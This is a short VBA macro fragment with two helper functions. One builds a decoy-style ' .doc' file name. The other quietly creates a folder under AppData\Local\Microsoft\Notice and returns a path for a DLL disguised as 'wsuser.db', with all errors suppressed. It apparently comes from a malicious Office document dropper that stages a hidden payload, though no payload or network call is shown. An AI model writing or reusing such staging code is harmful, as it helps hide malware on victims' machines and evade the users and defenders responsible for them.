 Function GetDocName() As String
On Error Resume Next
strDocTag = " .doc"
curDocNameFull = ActiveDocument.Path & "\" & ActiveDocument.Name
curDocName = Left(curDocNameFull, InStrRev(curDocNameFull, ".") - 1)
newDocNameFull = curDocName & strDocTag
Do While FileExist(newDocNameFull)
curDocName = curDocName & " "
newDocNameFull = curDocName & strDocTag
Loop
GetDocName = newDocNameFull
End Function
Function GetDllName() As String
On Error Resume Next
Dim dllPath As String
workDir = Environ("UserProfile") & "\AppData\Local\Microsoft\Notice"
If Not FolderExist(workDir) Then
MkDir (workDir)
End If
binName = "wsuser.db"
binDir = "ws"
dllPath = workDir & "\" & binName
nIdx = 0
Do While FileExist(dllPath)
workDir = workDir & "\" & binDir
If Not FolderExist(workDir) Then
MkDir (workDir)
End If
dllPath = workDir & "\" & binName
Loop
GetDllName = dllPath
End Function